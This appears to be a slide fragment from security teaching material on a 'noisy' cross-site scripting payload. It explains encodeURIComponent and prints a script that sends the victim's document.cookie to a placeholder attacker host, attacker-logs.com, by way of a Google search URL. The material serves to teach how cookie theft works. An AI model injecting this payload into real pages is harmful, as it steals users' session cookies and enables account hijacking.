 "Noisy" Payload
encodeURIComponent() replaces specific characters that are not allowed in a URI component
(e.g., spaces, special symbols, and special characters) with percent-encoded escape sequences
<script> document.location =
'https://www.google.com/search?q=http://attacker-logs.com/log.php%3Fc%3D'
+ encodeURIComponent(document.cookie); </script>